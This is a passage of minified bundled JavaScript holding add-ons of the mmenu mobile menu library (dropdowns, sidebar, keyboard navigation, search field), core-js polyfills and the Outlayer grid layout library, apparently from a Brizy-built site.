t&&(t={}),"panels"==t.addTo&&(t.addTo=".mm-listview"),t}(this.opts.dividers);this.opts.dividers=kt(e,$t.options.dividers),this.bind("initListview:after",function(e){St(e).forEach(function(e){Tt(e,t.conf.classNames.divider,"brz-mm-divider"),e.matches(".brz-mm-divider")&&e.classList.remove("brz-mm-listitem")})}),e.add&&this.bind("initListview:after",function(t){if(t.matches(e.addTo)){Lt(t,".brz-mm-divider").forEach(function(t){t.remove()});var n="";It(St(t)).forEach(function(e){var i=St(e,".brz-mm-listitem__text")[0].textContent.trim().toLowerCase()[0];if(i.length&&i!=n){n=i;var r=Et("li.brz-mm-divider");r.textContent=i,t.insertBefore(r,e)}})}})},drag:function(){var t=this;if(this.opts.offCanvas){var e=function(t){return"boolean"==typeof t&&(t={open:t}),"object"!=typeof t&&(t={}),t}(this.opts.drag);this.opts.drag=kt(e,$t.options.drag),e.open&&this.bind("setPage:after",function(n){ge.call(t,e.node||n)})}},dropdown:function(){var t,e=this;if(this.opts.offCanvas){var n=function(t){return"boolean"==typeof t&&t&&(t={drop:t}),"object"!=typeof t&&(t={}),"string"==typeof t.position&&(t.position={of:t.position}),t}(this.opts.dropdown);this.opts.dropdown=kt(n,$t.options.dropdown);var i=this.conf.dropdown;if(n.drop){this.bind("initMenu:after",function(){if(e.node.menu.classList.add("brz-mm-menu_dropdown"),"string"!=typeof n.position.of){var i=Dt(e.node.menu.id);i&&(n.position.of='[href="#'+i+'"]')}if("string"==typeof n.position.of){t=Lt(document.body,n.position.of)[0];var r=n.event.split(" ");1==r.length&&(r[1]=r[0]),"hover"==r[0]&&t.addEventListener("mouseenter",function(){e.open()},{passive:!0}),"hover"==r[1]&&e.node.menu.addEventListener("mouseleave",function(){e.close()},{passive:!0})}}),this.bind("open:start",function(){e.node.menu.mmStyle=e.node.menu.getAttribute("style"),e.node.wrpr.classList.add("brz-mm-wrapper_dropdown")}),this.bind("close:finish",function(){e.node.menu.setAttribute("style",e.node.menu.mmStyle),e.node.wrpr.classList.remove("brz-mm-wrapper_dropdown")});var r=function(e,r){var o,s,a,c=r[0],u=r[1],l="x"==e?"left":"top",f="x"==e?"right":"bottom",p=null,h=(a=l,t.getBoundingClientRect()[a]+document.body["left"===a?"scrollLeft":"scrollTop"]),d=h+t["x"==e?"offsetWidth":"offsetHeight"],m=window["x"==e?"innerWidth":"innerHeight"],v=i.offset.button[e]+i.offset.viewport[e];if(n.position[e])switch(n.position[e]){case"left":case"bottom":p="after";break;case"right":case"top":p="before"}return null===p&&(p=h+(d-h)/2<m/2?"after":"before"),"after"==p?(s=m-((o="x"==e?h:d)+v),c[l]=o+i.offset.button[e]+"px",c[f]="auto",n.tip&&u.push("brz-mm-menu_tip-"+("x"==e?"left":"top"))):(s=(o="x"==e?d:h)-v,c[f]="calc( 100% - "+(o-i.offset.button[e])+"px )",c[l]="auto",n.tip&&u.push("brz-mm-menu_tip-"+("x"==e?"right":"bottom"))),n.fitViewport&&(c["x"==e?"maxWidth":"maxHeight"]=Math.min(i["x"==e?"width":"height"].max,s)+"px"),[c,u]};this.bind("open:start",o),window.addEventListener("resize",function(t){o.call(e)},{passive:!0}),this.opts.offCanvas.blockUI||window.addEventListener("scroll",function(t){o.call(e)},{passive:!0})}}function o(){var t=this;if(this.vars.opened){this.node.menu.setAttribute("style",this.node.menu.mmStyle);var e=[{},[]];for(var i in e=r.call(this,"y",e),(e=r.call(this,"x",e))[0])this.node.menu.style[i]=e[0][i];n.tip&&(["brz-mm-menu_tip-left","brz-mm-menu_tip-right","brz-mm-menu_tip-top","brz-mm-menu_tip-bottom"].forEach(function(e){t.node.menu.classList.remove(e)}),e[1].forEach(function(e){t.node.menu.classList.add(e)}))}}},fixedElements:function(){var t,e,n=this;if(this.opts.offCanvas){var i=this.conf.fixedElements;this.bind("setPage:after",function(r){t=n.conf.classNames.fixedElements.fixed,e=Lt(document,i.insertSelector)[0],Lt(r,"."+t).forEach(function(n){Tt(n,t,"brz-mm-slideout"),e[i.insertMethod](n)})})}},iconbar:function(){var t,e=this,n=function(t){return"array"==Ct(t)&&(t={use:!0,top:t}),"object"!=Ct(t)&&(t={}),void 0===t.use&&(t.use=!0),"boolean"==typeof t.use&&t.use&&(t.use=!0),t}(this.opts.iconbar);if(this.opts.iconbar=kt(n,$t.options.iconbar),n.use&&(["top","bottom"].forEach(function(e,i){var r=n[e];"array"!=Ct(r)&&(r=[r]);for(var o=Et("div.brz-mm-iconbar__"+e),s=0,a=r.length;s<a;s++)"string"==typeof r[s]?o.innerHTML+=r[s]:o.append(r[s]);o.children.length&&(t||(t=Et("div.brz-mm-iconbar")),t.append(o))}),t)){this.bind("initMenu:after",function(){e.node.menu.prepend(t)});var i="brz-mm-menu_iconbar-"+n.position,r=function(){e.node.menu.classList.add(i),$t.sr_aria(t,"hidden",!1)};if("boolean"==typeof n.use?this.bind("initMenu:after",r):Bt(n.use,r,function(){e.node.menu.classList.remove(i),$t.sr_aria(t,"hidden",!0)}),"tabs"==n.type){t.classList.add("brz-mm-iconbar_tabs"),t.addEventListener("click",function(t){var n=t.target;if(n.matches("a")){if(n.matches(".brz-mm-iconbar__tab_selected"))return void t.stopImmediatePropagation();try{var i=e.node.menu.querySelector(n.getAttribute("href"))[0];i&&i.matches(".brz-mm-panel")&&(t.preventDefault(),t.stopImmediatePropagation(),e.openPanel(i,!1))}catch(t){}}});var o=function(e){Lt(t,"a").forEach(function(t){t.classList.remove("brz-mm-iconbar__tab_selected")});var n=Lt(t,'[href="#'+e.id+'"]')[0];if(n)n.classList.add("brz-mm-iconbar__tab_selected");else{var i=e.mmParent;i&&o(i.closest(".brz-mm-panel"))}};this.bind("openPanel:start",o)}}},iconPanels:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={add:t}),("number"==typeof t||"string"==typeof t)&&(t={add:!0,visible:t}),"object"!=typeof t&&(t={}),t}(this.opts.iconPanels);this.opts.iconPanels=kt(e,$t.options.iconPanels);var n=!1;if("first"==e.visible&&(n=!0,e.visible=1),e.visible=Math.min(3,Math.max(1,e.visible)),e.visible++,e.add){this.bind("initMenu:after",function(){var n=["brz-mm-menu_iconpanel"];e.hideNavbar&&n.push("brz-mm-menu_hidenavbar"),e.hideDivider&&n.push("brz-mm-menu_hidedivider"),n.forEach(function(e){t.node.menu.classList.add(e)})});var i=[];if(!n)for(var r=0;r<=e.visible;r++)i.push("brz-mm-panel_iconpanel-"+r);this.bind("openPanel:start",function(r){var o=St(t.node.pnls,".brz-mm-panel");if(!(r=r||o[0]).parentElement.matches(".brz-mm-listitem_vertical"))if(n)o.forEach(function(t,e){t.classList[0==e?"add":"remove"]("brz-mm-panel_iconpanel-first")});else{o.forEach(function(t){i.forEach(function(e){t.classList.remove(e)})});var s=!1;(o=o.filter(function(t){return t.matches(".brz-mm-panel_opened-parent")})).forEach(function(t){r===t&&(s=!0)}),s||o.push(r),o.forEach(function(t){t.classList.remove("brz-mm-hidden")}),(o=o.slice(-e.visible)).forEach(function(t,e){t.classList.add("brz-mm-panel_iconpanel-"+e)})}}),this.bind("initPanel:after",function(t){if(e.blockPanel&&!t.parentElement.matches(".brz-mm-listitem_vertical")&&!St(t,".brz-mm-panel__blocker")[0]){var n=Et("a.brz-mm-panel__blocker");n.setAttribute("href","#"+t.closest(".brz-mm-panel").id),t.prepend(n)}})}},keyboardNavigation:function(){var t=this;if(!re){var e=function(t){return("boolean"==typeof t||"string"==typeof t)&&(t={enable:t}),"object"!=typeof t&&(t={}),t}(this.opts.keyboardNavigation);if(this.opts.keyboardNavigation=kt(e,$t.options.keyboardNavigation),e.enable){var n=Et("button.brz-mm-tabstart.brz-mm-sronly"),i=Et("button.brz-mm-tabend.brz-mm-sronly"),r=Et("button.brz-mm-tabend.brz-mm-sronly");this.bind("initMenu:after",function(){e.enhance&&t.node.menu.classList.add("brz-mm-menu_keyboardfocus"),xe.call(t,e.enhance)}),this.bind("initOpened:before",function(){t.node.menu.prepend(n),t.node.menu.append(i),St(t.node.menu,".brz-mm-navbars-top, .brz-mm-navbars-bottom").forEach(function(t){t.querySelectorAll(".brz-mm-navbar__title").forEach(function(t){t.setAttribute("tabindex","-1")})})}),this.bind("initBlocker:after",function(){$t.node.blck.append(r),St($t.node.blck,"a")[0].classList.add("brz-mm-tabstart")});var o="input, select, textarea, button, label, a[href]",s=function(n){n=n||St(t.node.pnls,".brz-mm-panel_opened")[0];var i=null,r=document.activeElement.closest(".brz-mm-navbar");if(!r||r.closest(".brz-mm-menu")!=t.node.menu){if("default"==e.enable&&((i=Lt(n,".brz-mm-listview a[href]:not(.brz-mm-hidden)")[0])||(i=Lt(n,o+":not(.brz-mm-hidden)")[0]),!i)){var s=[];St(t.node.menu,".brz-mm-navbars_top, .brz-mm-navbars_bottom").forEach(function(t){s.push.apply(s,Lt(t,o+":not(.brz-mm-hidden)"))}),i=s[0]}i||(i=St(t.node.menu,".brz-mm-tabstart")[0]),i&&i.focus()}};this.bind("open:finish",s),this.bind("openPanel:finish",s),this.bind("initOpened:after:sr-aria",function(){[t.node.menu,$t.node.blck].forEach(function(t){St(t,".brz-mm-tabstart, .brz-mm-tabend").forEach(function(t){$t.sr_aria(t,"hidden",!0),$t.sr_role(t,"presentation")})})})}}},lazySubmenus:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={load:t}),"object"!=typeof t&&(t={}),t}(this.opts.lazySubmenus);this.opts.lazySubmenus=kt(e,$t.options.lazySubmenus),e.load&&(this.bind("initMenu:after",function(){var e=[];Lt(t.node.pnls,"li").forEach(function(n){e.push.apply(e,St(n,t.conf.panelNodetype.join(", ")))}),e.filter(function(t){return!t.matches(".brz-mm-listview_inset")}).filter(function(t){return!t.matches(".brz-mm-nolistview")}).filter(function(t){return!t.matches(".brz-mm-nopanel")}).forEach(function(t){["brz-mm-panel_lazysubmenu","brz-mm-nolistview","brz-mm-nopanel"].forEach(function(e){t.classList.add(e)})})}),this.bind("initPanels:before",function(){St(t.node.pnls,t.conf.panelNodetype.join(", ")).forEach(function(t){var e=".brz-mm-panel_lazysubmenu",n=Lt(t,e);t.matches(e)&&n.unshift(t),n.filter(function(t){return!t.matches(".brz-mm-panel_lazysubmenu .brz-mm-panel_lazysubmenu")}).forEach(function(t){["brz-mm-panel_lazysubmenu","brz-mm-nolistview","brz-mm-nopanel"].forEach(function(e){t.classList.remove(e)})})})}),this.bind("initOpened:before",function(){var e=[];Lt(t.node.pnls,"."+t.conf.classNames.selected).forEach(function(t){e.push.apply(e,Pt(t,".brz-mm-panel_lazysubmenu"))}),e.length&&(e.forEach(function(t){["brz-mm-panel_lazysubmenu","brz-mm-nolistview","brz-mm-nopanel"].forEach(function(e){t.classList.remove(e)})}),t.initPanel(e[e.length-1]))}),this.bind("openPanel:before",function(e){var n=".brz-mm-panel_lazysubmenu",i=Lt(e,n);e.matches(n)&&i.unshift(e),(i=i.filter(function(t){return!t.matches(".brz-mm-panel_lazysubmenu .brz-mm-panel_lazysubmenu")})).forEach(function(e){t.initPanel(e)})}))},navbars:_e,pageScroll:function(){var t,e=this,n=function(t){return"boolean"==typeof t&&(t={scroll:t}),"object"!=typeof t&&(t={}),t}(this.opts.pageScroll);this.opts.pageScroll=kt(n,$t.options.pageScroll);var i=this.conf.pageScroll;function r(){t&&window.scrollTo({top:t.getBoundingClientRect().top+document.scrollingElement.scrollTop-i.scrollOffset,behavior:"smooth"}),t=null}function o(t){try{return"#"!=t&&"#"==t.slice(0,1)?$t.node.page.querySelector(t):null}catch(t){return null}}if(n.scroll&&this.bind("close:finish",function(){r()}),this.opts.offCanvas&&n.scroll&&this.clck.push(function(n,i){if(t=null,i.inMenu&&(t=o(n.getAttribute("href")))){if(!e.node.menu.matches(".brz-mm-menu_sidebar-expanded")||!e.node.wrpr.matches(".brz-mm-wrapper_sidebar-expanded"))return{close:!0};r()}}),n.update){var s=[];this.bind("initListview:after",function(t){Ot(St(t,".brz-mm-listitem")).forEach(function(t){var e=o(t.getAttribute("href"));e&&s.unshift(e)})});var a=-1;window.addEventListener("scroll",function(t){for(var n=window.scrollY,r=0;r<s.length;r++)if(s[r].offsetTop<n+i.updateOffset){if(a!==r){a=r;var o=Ot(Lt(St(e.node.pnls,".brz-mm-panel_opened")[0],".brz-mm-listitem"));(o=o.filter(function(t){return t.matches('[href="#'+s[r].id+'"]')})).length&&e.setSelected(o[0].parentElement)}break}})}},searchfield:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={add:t}),"object"!=typeof t&&(t={}),"boolean"==typeof t.panel&&(t.panel={add:t.panel}),"object"!=typeof t.panel&&(t.panel={}),"panel"==t.addTo&&(t.panel.add=!0),t.panel.add&&(t.showSubPanels=!1,t.panel.splash&&(t.cancel=!0)),t}(this.opts.searchfield);this.opts.searchfield=kt(e,$t.options.searchfield),this.conf.searchfield,e.add&&(this.bind("close:start",function(){Lt(t.node.menu,".brz-mm-searchfield").forEach(function(t){t.blur()})}),this.bind("initPanel:after",function(n){var i=null;e.panel.add&&(i=Le.call(t));var r=null;switch(e.addTo){case"panels":r=[n];break;case"panel":r=[i];break;default:"string"==typeof e.addTo?r=Lt(t.node.menu,e.addTo):"array"==Ct(e.addTo)&&(r=e.addTo)}r.forEach(function(n){n=Se.call(t,n),e.search&&n&&Pe.call(t,n)}),e.noResults&&Ie.call(t,e.panel.add?i:n)}),this.clck.push(function(e,n){if(n.inMenu&&e.matches(".brz-mm-searchfield__btn")){if(e.matches(".brz-mm-btn_close")){var i=Lt(r=e.closest(".brz-mm-searchfield"),"input")[0];return i.value="",t.search(i),!0}var r;if(e.matches(".brz-mm-btn_next"))return(r=e.closest("form"))&&r.submit(),!0}}))},sectionIndexer:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={add:t}),"object"!=typeof t&&(t={}),t}(this.opts.sectionIndexer);this.opts.sectionIndexer=kt(e,$t.options.sectionIndexer),e.add&&this.bind("initPanels:after",function(){if(!t.node.indx){var e="";"abcdefghijklmnopqrstuvwxyz".split("").forEach(function(t){e+='<a href="#">'+t+"</a>"});var n=Et("div.brz-mm-sectionindexer");n.innerHTML=e,t.node.pnls.prepend(n),t.node.indx=n,t.node.indx.addEventListener("click",function(t){t.target.matches("a")&&t.preventDefault()});var i=function(e){if(e.target.matches("a")){var n=e.target.textContent,i=St(t.node.pnls,".brz-mm-panel_opened")[0],r=-1,o=i.scrollTop;i.scrollTop=0,Lt(i,".brz-mm-divider").filter(function(t){return!t.matches(".brz-mm-hidden")}).forEach(function(t){r<0&&n==t.textContent.trim().slice(0,1).toLowerCase()&&(r=t.offsetTop)}),i.scrollTop=r>-1?r:o}};re?(t.node.indx.addEventListener("touchstart",i,{passive:!0}),t.node.indx.addEventListener("touchmove",i,{passive:!0})):t.node.indx.addEventListener("mouseover",i,{passive:!0})}t.bind("openPanel:start",function(e){var n=Lt(e,".brz-mm-divider").filter(function(t){return!t.matches(".brz-mm-hidden")}).length;t.node.indx.classList[n?"add":"remove"]("brz-mm-sectionindexer_active")})})},setSelected:function(){var t=this,e=function(t){return"boolean"==typeof t&&(t={hover:t,parent:t}),"object"!=typeof t&&(t={}),t}(this.opts.setSelected);if(this.opts.setSelected=kt(e,$t.options.setSelected),"detect"==e.current){var n=function(e){e=e.split("?")[0].split("#")[0];var i=t.node.menu.querySelector('a[href="'+e+'"], a[href="'+e+'/"]');if(i)t.setSelected(i.parentElement);else{var r=e.split("/").slice(0,-1);r.length&&n(r.join("/"))}};this.bind("initMenu:after",function(){n.call(t,window.location.href)})}else e.current||this.bind("initListview:after",function(t){St(t,".brz-mm-listitem_selected").forEach(function(t){t.classList.remove("brz-mm-listitem_selected")})});e.hover&&this.bind("initMenu:after",function(){t.node.menu.classList.add("brz-mm-menu_selected-hover")}),e.parent&&(this.bind("openPanel:finish",function(e){Lt(t.node.pnls,".brz-mm-listitem_selected-parent").forEach(function(t){t.classList.remove("brz-mm-listitem_selected-parent")});for(var n=e.mmParent;n;)n.matches(".brz-mm-listitem_vertical")||n.classList.add("brz-mm-listitem_selected-parent"),n=(n=n.closest(".brz-mm-panel")).mmParent}),this.bind("initMenu:after",function(){t.node.menu.classList.add("brz-mm-menu_selected-parent")}))},sidebar:function(){var t=this;if(this.opts.offCanvas){var e=function(t){return("string"==typeof t||"boolean"==typeof t&&t||"number"==typeof t)&&(t={expanded:t}),"object"!=typeof t&&(t={}),"boolean"==typeof t.collapsed&&t.collapsed&&(t.collapsed={use:!0}),("string"==typeof t.collapsed||"number"==typeof t.collapsed)&&(t.collapsed={use:t.collapsed}),"object"!=typeof t.collapsed&&(t.collapsed={}),"boolean"==typeof t.expanded&&t.expanded&&(t.expanded={use:!0}),("string"==typeof t.expanded||"number"==typeof t.expanded)&&(t.expanded={use:t.expanded}),"object"!=typeof t.expanded&&(t.expanded={}),t}(this.opts.sidebar);if(this.opts.sidebar=kt(e,$t.options.sidebar),e.collapsed.use){this.bind("initMenu:after",function(){if(t.node.menu.classList.add("brz-mm-menu_sidebar-collapsed"),e.collapsed.blockMenu&&t.opts.offCanvas&&!St(t.node.menu,".brz-mm-menu__blocker")[0]){var n=Et("a.brz-mm-menu__blocker");n.setAttribute("href","#"+t.node.menu.id),t.node.menu.prepend(n)}e.collapsed.hideNavbar&&t.node.menu.classList.add("brz-mm-menu_hidenavbar"),e.collapsed.hideDivider&&t.node.menu.classList.add("brz-mm-menu_hidedivider")});var n=function(){t.node.wrpr.classList.add("brz-mm-wrapper_sidebar-collapsed")},i=function(){t.node.wrpr.classList.remove("brz-mm-wrapper_sidebar-collapsed")};"boolean"==typeof e.collapsed.use?this.bind("initMenu:after",n):Bt(e.collapsed.use,n,i)}if(e.expanded.use){this.bind("initMenu:after",function(){t.node.menu.classList.add("brz-mm-menu_sidebar-expanded")});n=function(){t.node.wrpr.classList.add("brz-mm-wrapper_sidebar-expanded"),t.node.wrpr.matches(".brz-mm-wrapper_sidebar-closed")||t.open()},i=function(){t.node.wrpr.classList.remove("brz-mm-wrapper_sidebar-expanded"),t.close()};"boolean"==typeof e.expanded.use?this.bind("initMenu:after",n):Bt(e.expanded.use,n,i),this.bind("close:start",function(){t.node.wrpr.matches(".brz-mm-wrapper_sidebar-expanded")&&(t.node.wrpr.classList.add("brz-mm-wrapper_sidebar-closed"),"remember"==e.expanded.initial&&window.localStorage.setItem("mmenuExpandedState","closed"))}),this.bind("open:start",function(){t.node.wrpr.matches(".brz-mm-wrapper_sidebar-expanded")&&(t.node.wrpr.classList.remove("brz-mm-wrapper_sidebar-closed"),"remember"==e.expanded.initial&&window.localStorage.setItem("mmenuExpandedState","open"))});var r=e.expanded.initial;if("remember"==e.expanded.initial){var o=window.localStorage.getItem("mmenuExpandedState");switch(o){case"open":case"closed":r=o}}"closed"==r&&this.bind("initMenu:after",function(){t.node.wrpr.classList.add("brz-mm-wrapper_sidebar-closed")}),this.clck.push(function(n,i){if(i.inMenu&&i.inListview&&t.node.wrpr.matches(".brz-mm-wrapper_sidebar-expanded"))return{close:"closed"==e.expanded.initial}})}}},toggles:function(){var t=this;this.bind("initPanel:after",function(e){Lt(e,"input").forEach(function(e){Tt(e,t.conf.classNames.toggles.toggle,"brz-mm-toggle"),Tt(e,t.conf.classNames.toggles.check,"brz-mm-check")})})}};const Oe=$t},3819:(t,e,n)=>{"use strict";var i=n(1807),r=n(4762),o=n(3358),s=n(2293),a=n(1704),c=n(8324),u=n(6261),l=n(3312),f=n(2564),p=n(4419),h=n(9736),d=n(2428),m=r("".indexOf);o("match",function(t,e,n){return[function(e){var n=l(this),r=a(e)?f(e,t):void 0;return r?i(r,e,n):new RegExp(e)[t](u(n))},function(t){var i=s(this),r=u(t),o=n(e,i,r);if(o.done)return o.value;var a=u(h(i));if(-1===m(a,"g"))return d(i,r);var l=-1!==m(a,"u");i.lastIndex=0;for(var f,v=[],b=0;null!==(f=d(i,r));){var g=u(f[0]);v[b]=g,""===g&&(i.lastIndex=p(r,c(i.lastIndex),l)),b++}return 0===b?null:v}]})},3852:(t,e,n)=>{"use strict";var i=n(735),r=String,o=TypeError;t.exports=function(t){if(i(t))return t;throw new o("Can't set "+r(t)+" as a prototype")}},3864:(t,e,n)=>{"use strict";var i=n(169),r=n(5835);t.exports=function(t,e,n){return n.get&&i(n.get,e,{getter:!0}),n.set&&i(n.set,e,{setter:!0}),r.f(t,e,n)}},3896:(t,e,n)=>{"use strict";var i=n(382),r=n(8473);t.exports=i&&r(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},3897:(t,e,n)=>{"use strict";var i=n(5578),r=n(9461),o=n(1278),s=function(t){return r.slice(0,t.length)===t};t.exports=s("Bun/")?"BUN":s("Cloudflare-Workers")?"CLOUDFLARE":s("Deno/")?"DENO":s("Node.js/")?"NODE":i.Bun&&"string"==typeof Bun.version?"BUN":i.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(i.process)?"NODE":i.window&&i.document?"BROWSER":"REST"},3933:(t,e,n)=>{"use strict";var i=n(8473),r=n(5578).RegExp;t.exports=i(function(){var t=r(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)})},3979:(t,e,n)=>{var i,r;!function(o){"use strict";i=[n(8437),n(7673),n(6421),n(1453)],r=function(t,e,n,i){return function(t,e,n,i,r){var o=t.console,s=t.jQuery,a=function(){},c=0,u={};function l(t,e){var n=i.getQueryElement(t);if(n){this.element=n,s&&(this.$element=s(this.element)),this.options=i.extend({},this.constructor.defaults),this.option(e);var r=++c;this.element.outlayerGUID=r,u[r]=this,this._create(),this._getOption("initLayout")&&this.layout()}else o&&o.error("Bad element for "+this.constructor.namespace+": "+(n||t))}l.namespace="outlayer",l.Item=r,l.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=l.prototype;function p(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}i.extend(f,e.prototype),f.option=function(t){i.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},l.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),i.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),n=this.constructor.Item,i=[],r=0;r<e.length;r++){var o=new n(e[r],this);i.push(o)}return i},f._filterFindItemElements=function(t){return i.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=n(this.element)},f._getMeasurement=function(t,e){var i,r=this.options[t];r?("string"==typeof r?i=this.element.querySelector(r):r instanceof HTMLElement&&(i=r),this[t]=i?n(i)[e]:r):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var n=[];t.forEach(function(t){var i=this._getItemLayoutPosition(t);i.item=t,i.isInstant=e||t.isLayoutInstant,n.push(i)},this),this._processLayoutQueue(n)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;if(null!=t)return this.stagger=d(t),this.stagger;this.stagger=0},f._positionItem=function(t,e,n,i,r){i?t.goTo(e,n):(t.stagger(r*this.stagger),t.moveTo(e,n))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},f._getContainerSize=a,f._setContainerMeasure=function(t,e){if(void 0!==t){var n=this.size;n.isBorderBox&&(t+=e?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){var n=this;function i(){n.dispatchEvent(t+"Complete",null,[e])}var r=e.length;if(e&&r){var o=0;e.forEach(function(e){e.once(t,s)})}else i();function s(){++o==r&&i()}},f.dispatchEvent=function(t,e,n){var i=e?[e].concat(n):n;if(this.emitEvent(t,i),s)if(this.$element=this.$element||s(this.element),e){var r=s.Event(e);r.type=t,this.$element.trigger(r,n)}else this.$element.trigger(t,n)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){i.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=i.makeArray(t)},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=a,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,r=n(t);return{left:e.left-i.left-r.marginLeft,top:e.top-i.top-r.marginTop,right:i.right-e.right-r.marginRight,bottom:i.bottom-e.bottom-r.marginBottom}},f.handleEvent=i.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},i.debounceMethod(l,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=n(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var n=this.items.slice(0);this.items=e.concat(n),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(n)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,n){t.stagger(n*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,n){t.stagger(n*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var n=this.items[e];if(n.element==t)return n}},f.getItems=function(t){t=i.makeArray(t);var e=[];return t.forEach(function(t){var n=this.getItem(t);n&&e.push(n)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),i.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete u[e],delete this.element.outlayerGUID,s&&s.removeData(this.element,this.constructor.namespace)},l.data=function(t){var e=(t=i.getQueryElement(t))&&t.outlayerGUID;return e&&u[e]},l.create=function(t,e){var n=p(l);return n.defaults=i.extend({},l.defaults),i.extend(n.defaults,e),n.compatOptions=i.extend({},l.compatOptions),n.namespace=t,n.data=l.data,n.Item=p(r),i.htmlInit(n,t),s&&s.bridget&&s.bridget(t,n),n};var h={ms:1,s:1e3};function d(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),n=e&&e[1],i=e&&e[2];return n.length?(n=parseFloat(n))*(h[i]||1):0}return l.Item=r,l}(o,t,e,n,i)}.apply(e,i),void 0===r||(t.exports=r)}(window)},3991:(t,e,n)=>{"use strict";var i=n(8612),r=n(1807),o=n(8120),s=n(2293),a=n(41),c=n(8660),u=n(8901),l=n(6721),f=n(7486),p=n(5267),h=n(9557),d=!h&&!f("map",function(){}),m=!h&&!d&&p("map",TypeError),v=h||d||m,b=c(function(){var t=this.iterator,e=s(r(this.next,t));if(!(this.done=!!e.done))return u(t,this.mapper,[e.value,this.counter++],!0)});i({target:"Iterator",proto:!0,real:!0,forced:v},{map:function(t){s(this);try{o(t)}catch(t){l(this,"throw",t)}return m?r(m,this,t):new b(a(this),{mapper:t})}})},4066:t=>{"use strict";var e=TypeError;t.exports=function(t,n){if(t<n)throw new e("Not enough arguments");return t}},4193:t=>{"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},4338:(t,e,n)=>{"use strict";var i={};i[n(1)("toStringTag")]="z",t.exports="[object 